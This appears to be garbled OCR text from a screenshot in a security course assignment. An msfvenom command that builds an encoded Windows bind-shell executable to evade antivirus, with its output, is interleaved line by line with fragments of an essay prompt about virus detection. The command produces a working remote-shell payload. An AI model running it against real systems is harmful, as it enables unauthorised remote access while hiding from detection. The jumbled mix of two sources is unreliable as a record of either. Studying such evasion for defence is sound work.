 kali@kali:~/msfDir$ sudo msfvenom -p windows/shell/bind_tcp LPORT=2482 -a x86 --platform win -f exe -e x86/shikata_ga_nai > /home/kali/keiListen2.exe
the impact of the encoding and indicate whether or not the goal of hiding the
Found 1 compatible encoders
malware has been achieved
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 336 (iteration=0)
(3-4 paragraphs) the main virus detection approaches (in your
x86/shikata_ga_nai chosen with final size 336
), and discuss why some virus detectors are able to detect encoded
Payload size: 336 bytes
exploit code while others are not.
Final size of exe file: 73802 bytes